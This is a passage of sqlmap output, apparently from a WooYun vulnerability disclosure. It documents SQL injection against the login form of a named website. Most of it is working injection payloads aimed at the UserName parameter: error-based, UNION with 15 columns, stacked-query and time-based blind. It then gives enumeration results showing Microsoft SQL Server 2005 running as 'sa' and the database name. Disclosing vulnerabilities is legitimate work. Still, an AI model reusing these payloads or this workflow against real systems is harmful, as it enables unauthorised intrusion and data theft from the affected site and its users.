 F:\wooyun\sqlmap\sqlmap.exe
lause
Payload: txtSC=&UserName=tbyj_wzcg' AND 9523=CONVERT(INT,(CHAR(58)+CHA
R(111)+CHAR(99)+CHAR(97)+CHAR(58)+(SELECT (CASE WHEN (9523=9523) THEN CHAR
(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(120)+CHAR(113)+CHAR(103)+CHAR(58)))
AND 'kcgW'='kcgW&Password=jljwewe&ValidateCode=5093
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: txtSC=&UserName=tbyj_wzcg' UNION ALL SELECT CHAR(58)+CHAR(111
)+CHAR(99)+CHAR(97)+CHAR(58)+CHAR(75)+CHAR(70)+CHAR(82)+CHAR(84)+CHAR(106)
+CHAR(69)+CHAR(71)+CHAR(82)+CHAR(104)+CHAR(78)+CHAR(58)+CHAR(120)+CHAR(113
)+CHAR(103)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL-- &Password=jljwewe&ValidateCode=5093
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtSC=&UserName=tbyj_wzcg'; WAITFOR DELAY '0:0:5';--&Password
=jljwewe&ValidateCode=5093
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtSC=&UserName=tbyj_wzcg' WAITFOR DELAY '0:0:5'--&Password=j
ljwewe&ValidateCode=5093
---
[21:26:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[21:26:28] [INFO] fetching current user
current user:    'sa'
[21:26:28] [INFO] fetching current database
current database:    'material_yj2014'
[21:26:29] [INFO] fetched data logged to text files under 'F:\wooyun\sqlma
p\Bin\output\www.wzcgw.com'
[*] shutting down at 21:26:29
www.wooyun.org
[root@Hacker~]# Sqlmap